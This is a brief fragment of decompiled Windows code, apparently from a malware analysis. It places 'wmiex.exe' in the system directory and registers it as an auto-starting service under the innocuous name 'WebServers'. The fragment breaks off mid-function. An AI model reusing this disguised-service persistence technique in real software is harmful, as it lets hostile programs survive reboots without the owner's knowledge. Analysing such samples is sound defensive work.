 if ( v8 )
strcat(Buffer, "c:\\windows\\SysWOW64");
else
GetSystemDirectoryA(Buffer, 0xFFu);
strcat(Buffer, "\\");
strcat(Buffer, "wmiex.exe");
v11 = OpenSCManagerA(0, 0, 0xF003Fu);
if ( !v11 )
return -1;
hService = CreateServiceA(v11, "WebServers", "WebServers", 0xF01FFu, 0x10u, 2u, 0, Buffer, 0, 0, 0, 0, 0);
if ( hService )
{
LABEL_26: